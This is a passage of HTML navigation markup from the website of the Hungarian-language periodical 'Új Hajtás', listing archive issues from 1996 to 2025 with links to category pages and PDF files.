			<li id="menu-item-6709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6709"><a href="https://ujhajtas.net.ua/category/2006/2006-8/">2006. 8. szám XI évfolyam</a></li>
			<li id="menu-item-6817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6817"><a href="https://ujhajtas.net.ua/category/2006/2006-6/">2006. 6. szám XI évfolyam</a></li>
			<li id="menu-item-6592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6592"><a href="https://ujhajtas.net.ua/category/2006/2006-9/">2006. 9. szám XI évfolyam</a></li>
			<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="https://ujhajtas.net.ua/category/2006/2006-7/">2006. 7. szám XI évfolyam</a></li>
			<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6594"><a href="https://ujhajtas.net.ua/category/2006/2006-10/">2006. 10. szám XI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-5909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5909"><a href="https://ujhajtas.net.ua/category/2007/">2007<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6538"><a href="https://ujhajtas.net.ua/category/2007/2007-1/">2007. 1. szám XII évfolyam</a></li>
			<li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6539"><a href="https://ujhajtas.net.ua/category/2007/2007-2/">2007. 2. szám XII évfolyam</a></li>
			<li id="menu-item-6442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6442"><a href="https://ujhajtas.net.ua/category/2007/2007-3/">2007. 3. szám XII évfolyam</a></li>
			<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://ujhajtas.net.ua/category/2007/2007-4/">2007. 4. szám XII évfolyam</a></li>
			<li id="menu-item-6254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6254"><a href="https://ujhajtas.net.ua/category/2007/2007-5/">2007. 5. szám XII évfolyam</a></li>
			<li id="menu-item-6198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6198"><a href="https://ujhajtas.net.ua/category/2007/2007-6/">2007. 6. szám XII évfolyam</a></li>
			<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://ujhajtas.net.ua/category/2007/2007-7/">2007. 7. szám XII évfolyam</a></li>
			<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6009"><a href="https://ujhajtas.net.ua/category/2007/2007-8/">2007. 8. szám XII évfolyam</a></li>
			<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://ujhajtas.net.ua/category/2007/2007-9/">2007. 9. szám XII évfolyam</a></li>
			<li id="menu-item-5908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5908"><a href="https://ujhajtas.net.ua/category/2007/2007-10/">2007. 10. szám XII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-5278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5278"><a href="https://ujhajtas.net.ua/category/2008/">2008<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5793"><a href="https://ujhajtas.net.ua/category/2008/2008-2/">2008. 2. szám XIII évfolyam</a></li>
			<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5736"><a href="https://ujhajtas.net.ua/category/2008/2008-3/">2008. 3. szám XIII évfolyam</a></li>
			<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://ujhajtas.net.ua/category/2008/2008-1/">2008. 1. szám XIII évfolyam</a></li>
			<li id="menu-item-5691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5691"><a href="https://ujhajtas.net.ua/category/2008/2008-4/">2008. 4. szám XIII évfolyam</a></li>
			<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5588"><a href="https://ujhajtas.net.ua/category/2008/2008-5/">2008. 5. szám XIII évfolyam</a></li>
			<li id="menu-item-5530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5530"><a href="https://ujhajtas.net.ua/category/2008/2008-6/">2008. 6. szám XIII évfolyam</a></li>
			<li id="menu-item-5472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5472"><a href="https://ujhajtas.net.ua/category/2008/2008-7/">2008. 7. szám XIII évfolyam</a></li>
			<li id="menu-item-5393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a href="https://ujhajtas.net.ua/category/2008/2008-8/">2008. 8. szám XIII évfolyam</a></li>
			<li id="menu-item-5341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5341"><a href="https://ujhajtas.net.ua/category/2008/2008-9/">2008. 9. szám XIII évfolyam</a></li>
			<li id="menu-item-5279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5279"><a href="https://ujhajtas.net.ua/category/2008/2008-10/">2008. 10. szám XIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4769" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4769"><a href="https://ujhajtas.net.ua/category/2009/">2009<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5231"><a href="https://ujhajtas.net.ua/category/2009/2009-1/">2009. 1. szám XIV évfolyam</a></li>
			<li id="menu-item-5184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://ujhajtas.net.ua/category/2009/2009-2/">2009. 2. szám XIV évfolyam</a></li>
			<li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5129"><a href="https://ujhajtas.net.ua/category/2009/2009-3/">2009. 3. szám XIV évfolyam</a></li>
			<li id="menu-item-5077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5077"><a href="https://ujhajtas.net.ua/category/2009/2009-4/">2009. 4. szám XIV évfolyam</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5011"><a href="https://ujhajtas.net.ua/category/2009/2009-5/">2009. 5. szám XIV évfolyam</a></li>
			<li id="menu-item-4948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ujhajtas.net.ua/category/2009/2009-6/">2009. 6. szám XIV évfolyam</a></li>
			<li id="menu-item-4886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4886"><a href="https://ujhajtas.net.ua/category/2009/2009-7/">2009. 7. szám XIV évfolyam</a></li>
			<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://ujhajtas.net.ua/category/2009/2009-8/">2009. 8. szám XIV évfolyam</a></li>
			<li id="menu-item-4770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4770"><a href="https://ujhajtas.net.ua/category/2009/2009-9/">2009. 9. szám XIV évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4443"><a href="https://ujhajtas.net.ua/category/2010/">2010<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4767"><a href="https://ujhajtas.net.ua/category/2010/2010-1/">2010. 1. szám XV évfolyam</a></li>
			<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://ujhajtas.net.ua/category/2010/2010-2/">2010. 2. szám XV évfolyam</a></li>
			<li id="menu-item-4660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4660"><a href="https://ujhajtas.net.ua/category/2010/2010-3/">2010. 3. szám XV évfolyam</a></li>
			<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://ujhajtas.net.ua/category/2010/2010-4/">2010. 4. szám XV évfolyam</a></li>
			<li id="menu-item-4549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4549"><a href="https://ujhajtas.net.ua/category/2010/2010-5-2010/">2010. 5. szám XV évfolyam</a></li>
			<li id="menu-item-4445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4445"><a href="https://ujhajtas.net.ua/category/2010/2010-5/">2010. 7. szám XV évfolyam</a></li>
			<li id="menu-item-4446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4446"><a href="https://ujhajtas.net.ua/category/2010/2010-8/">2010. 8. szám XV évfolyam</a></li>
			<li id="menu-item-4447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4447"><a href="https://ujhajtas.net.ua/category/2010/2010-9/">2010. 9. szám XV évfolyam</a></li>
			<li id="menu-item-4444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4444"><a href="https://ujhajtas.net.ua/category/2010/2010-10/">2010. 10. szám XV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-7791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7791"><a href="#">2002-2005<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4436"><a href="https://ujhajtas.net.ua/category/2002/">2002<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7727"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/uj-hajtas-2002-1.pdf">2002. 1. szám</a></li>
			<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7729"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-02.pdf">2002. 2. szám</a></li>
			<li id="menu-item-7733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7733"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-03.pdf">2002. 3. szám</a></li>
			<li id="menu-item-7734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7734"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-04.pdf">2002. 4. szám</a></li>
			<li id="menu-item-7735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7735"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-05.pdf">2002. 5. szám</a></li>
			<li id="menu-item-7740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7740"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-06.pdf">2002. 6. szám</a></li>
			<li id="menu-item-7741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7741"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-07.pdf">2002. 7. szám</a></li>
			<li id="menu-item-7742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7742"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-08.pdf">2002. 8. szám</a></li>
		</ul>
</li>
		<li id="menu-item-4437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4437"><a href="https://ujhajtas.net.ua/category/2003/">2003<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7746"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-01.pdf">2003. 1. szám</a></li>
			<li id="menu-item-7747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7747"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-02.pdf">2003. 2. szám</a></li>
			<li id="menu-item-7748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7748"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-03.pdf">2003. 3. szám</a></li>
			<li id="menu-item-7758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-04.pdf">2003. 4. szám</a></li>
			<li id="menu-item-7759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-05.pdf">2003. 5. szám</a></li>
			<li id="menu-item-7760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-06.pdf">2003. 6. szám</a></li>
			<li id="menu-item-7761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7761"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-07.pdf">2003. 7. szám</a></li>
			<li id="menu-item-7762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7762"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-08.pdf">2003. 8. szám</a></li>
			<li id="menu-item-7763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7763"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-09.pdf">2003. 9. szám</a></li>
		</ul>
</li>
		<li id="menu-item-4438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4438"><a href="https://ujhajtas.net.ua/category/2004/">2004<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7771"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-02.pdf">2004. 2. szám</a></li>
			<li id="menu-item-7772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7772"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-03.pdf">2004. 3. szám</a></li>
			<li id="menu-item-7773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7773"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-04.pdf">2004. 4. szám</a></li>
			<li id="menu-item-7774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7774"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-05.pdf">2004. 5. szám</a></li>
			<li id="menu-item-7775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7775"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-06.pdf">2004. 6. szám</a></li>
			<li id="menu-item-7776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7776"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-07.pdf">2004. 7. szám</a></li>
			<li id="menu-item-7779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7779"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-08.pdf">2004. 8. szám</a></li>
			<li id="menu-item-7780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7780"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-09.pdf">2004. 9. szám</a></li>
		</ul>
</li>
		<li id="menu-item-4439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4439"><a href="https://ujhajtas.net.ua/category/2005/">2005<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4440"><a href="https://ujhajtas.net.ua/category/2005/2005-1/">2005. 1. szám</a></li>
			<li id="menu-item-7786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7786"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-02.pdf">2005. 2. szám</a></li>
			<li id="menu-item-7787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7787"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-03.pdf">2005. 3. szám</a></li>
			<li id="menu-item-7788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7788"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-04.pdf">2005. 4. szám</a></li>
			<li id="menu-item-4441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4441"><a href="https://ujhajtas.net.ua/category/2005/2005-7/">2005. 7. szám</a></li>
			<li id="menu-item-7789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7789"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-06.pdf">2005. 6. szám</a></li>
			<li id="menu-item-4442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4442"><a href="https://ujhajtas.net.ua/category/2005/2005-8/">2005. 8. szám</a></li>
			<li id="menu-item-7790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7790"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-kulonszam.pdf">2005. Különszám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4381"><a href="#">1996-1999<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4388"><a href="https://ujhajtas.net.ua/category/1996/">1996<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4392"><a href="https://ujhajtas.net.ua/category/1996/1996-probaszam/">1996. próbaszám I évfolyam</a></li>
			<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://ujhajtas.net.ua/category/1996/1996-1-2/">1996. 1-2 szám I évfolyam</a></li>
			<li id="menu-item-4390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4390"><a href="https://ujhajtas.net.ua/category/1996/1996-3/">1996. 3 szám I évfolyam</a></li>
			<li id="menu-item-4391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4391"><a href="https://ujhajtas.net.ua/category/1996/1996-4/">1996. 4 szám I évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://ujhajtas.net.ua/category/1997/">1997<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://ujhajtas.net.ua/category/1997/1997-1/">1997. 1 szám II évfolyam</a></li>
			<li id="menu-item-4395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395"><a href="https://ujhajtas.net.ua/category/1997/1997-2/">1997. 2 szám II évfolyam</a></li>
			<li id="menu-item-4396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4396"><a href="https://ujhajtas.net.ua/category/1997/1997-3/">1997. 3 szám II évfolyam</a></li>
			<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://ujhajtas.net.ua/category/1997/1997-4/">1997. 4 szám II évfolyam</a></li>
			<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a href="https://ujhajtas.net.ua/category/1997/1997-5/">1997. 5 szám II évfolyam</a></li>
			<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://ujhajtas.net.ua/category/1997/1997-6/">1997. 6 szám II évfolyam</a></li>
			<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4400"><a href="https://ujhajtas.net.ua/category/1997/1997-7/">1997. 7 szám II évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4401"><a href="https://ujhajtas.net.ua/category/1998/">1998<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a href="https://ujhajtas.net.ua/category/1998/1998-1/">1998. 1 szám III évfolyam</a></li>
			<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4405"><a href="https://ujhajtas.net.ua/category/1998/1998-2/">1998. 2 szám III évfolyam</a></li>
			<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4406"><a href="https://ujhajtas.net.ua/category/1998/1998-3/">1998. 3 szám III évfolyam</a></li>
			<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4407"><a href="https://ujhajtas.net.ua/category/1998/1998-4/">1998. 4 szám III évfolyam</a></li>
			<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4408"><a href="https://ujhajtas.net.ua/category/1998/1998-5/">1998. 5 szám III évfolyam</a></li>
			<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4410"><a href="https://ujhajtas.net.ua/category/1998/1998-7-8/">1998. 7-8 szám III évfolyam</a></li>
			<li id="menu-item-4409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4409"><a href="https://ujhajtas.net.ua/category/1998/1998-6/">1998. 6 szám III évfolyam</a></li>
			<li id="menu-item-4411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4411"><a href="https://ujhajtas.net.ua/category/1998/1998-9/">1998. 9 szám III évfolyam</a></li>
			<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a href="https://ujhajtas.net.ua/category/1998/1998-10/">1998. 10 szám III évfolyam</a></li>
			<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a href="https://ujhajtas.net.ua/category/1998/1998-11-12/">1998. 11-12 szám III évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4412"><a href="https://ujhajtas.net.ua/category/1999/">1999<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413"><a href="https://ujhajtas.net.ua/category/1999/1999-1/">1999. 1 szám IV évfolyam</a></li>
			<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415"><a href="https://ujhajtas.net.ua/category/1999/1999-2/">1999. 2 szám IV évfolyam</a></li>
			<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4416"><a href="https://ujhajtas.net.ua/category/1999/1999-3/">1999. 3 szám IV évfolyam</a></li>
			<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4417"><a href="https://ujhajtas.net.ua/category/1999/1999-4/">1999. 4 szám IV évfolyam</a></li>
			<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://ujhajtas.net.ua/category/1999/1999-5/">1999. 5 szám IV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ujhajtas.net.ua/impresszum/">Impresszum</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://ujhajtas.net.ua/kapcsolat/">Kapcsolat</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ujhajtas.net.ua/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://ujhajtas.net.ua/">
				<img src="https://ujhajtas.net.ua/wp-content/uploads/2023/07/logotext2023-2.png" alt=""/>
				<span class="td-visual-hidden">Új Hajtás</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://ujhajtas.net.ua/">
            <img src="https://ujhajtas.net.ua/wp-content/uploads/2023/07/logotext2023-2.png" alt="" width="354" height="90"/>
        </a>
        </div>
    <div class="menu-header-main-menu-container"><ul id="menu-header-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9"><a href="https://ujhajtas.net.ua/">Főoldal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7852"><a href="#">XXX évfolyam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7917"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/04/UjHajtas2025-01.pdf">2025. 1. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7920"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/06/UjHajtas2025-02.pdf">2025. 2. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7924"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/09/UjHajtas2025-03.pdf">2025. 3. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7925"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2025-04.pdf">2025. 4. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7928"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/12/UjHajtas2025-05.pdf">2025. 5. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7931"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2026/01/UjHajtas2025-06.pdf">2025. 6. szám</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="#">Archívum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7857"><a href="#">2021-2024</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7858"><a href="#">2021</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7863"><a href="https://ujhajtas.net.ua/category/2021/2021-1/">2021. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7864"><a href="https://ujhajtas.net.ua/category/2021/2021-2/">2021. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7866"><a href="https://ujhajtas.net.ua/category/2021/2021-4/">2021. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7870"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_05.pdf">2021. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7871"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_06.pdf">2021. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7872"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_07.pdf">2021. 7. szám</a></li>
		</ul>
</li>
